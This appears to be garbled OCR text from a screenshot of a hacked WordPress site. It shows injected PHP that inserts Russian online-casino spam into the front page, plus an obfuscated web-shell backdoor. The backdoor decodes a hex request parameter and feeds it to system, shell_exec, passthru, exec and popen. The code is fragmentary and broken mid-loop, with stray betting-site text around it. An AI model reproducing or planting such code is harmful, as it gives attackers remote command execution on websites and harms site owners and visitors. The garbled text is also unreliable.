
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
777 APUESTAS
DEPORTIVAS ONLINE